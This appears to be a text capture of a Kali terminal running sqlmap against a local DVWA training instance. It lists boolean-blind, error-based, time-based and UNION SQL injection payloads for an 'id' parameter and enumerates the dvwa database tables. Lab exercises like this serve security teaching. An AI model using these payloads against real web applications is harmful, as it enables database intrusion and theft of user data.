 root@kali: ~
File Edit View Search Terminal Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 5790=5790#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e67704558774756487359446166444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[11:29:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
[11:29:24] [INFO] fetching tables for database: 'dvwa'
[11:29:24] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+

[11:29:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'

[*] shutting down at 11:29:24

root@kali:~#